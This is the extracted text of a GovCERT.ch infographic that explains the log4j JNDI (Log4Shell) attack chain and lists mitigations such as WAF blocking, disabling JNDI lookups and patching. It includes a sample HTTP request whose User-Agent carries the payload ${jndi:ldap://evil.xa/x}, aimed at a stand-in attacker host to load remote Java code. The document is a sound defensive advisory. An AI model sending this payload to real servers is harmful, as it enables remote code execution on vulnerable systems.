 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
ldap://evil.xa/x
?
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch